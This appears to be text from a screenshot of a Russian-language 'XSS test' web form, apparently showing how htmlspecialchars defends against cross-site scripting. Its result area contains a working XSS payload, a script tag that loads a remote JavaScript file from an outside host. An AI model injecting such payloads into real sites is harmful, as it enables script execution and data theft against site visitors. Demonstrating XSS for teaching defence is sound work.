 XSS test
htmlspecialchars
Apps Work Dev Other Bookmarks
XSS test
Имя:
Сообщение:
Send
Результат
<script>document.write("<script src=http://www.flenov.ru/xssform.js><\/script>")</script>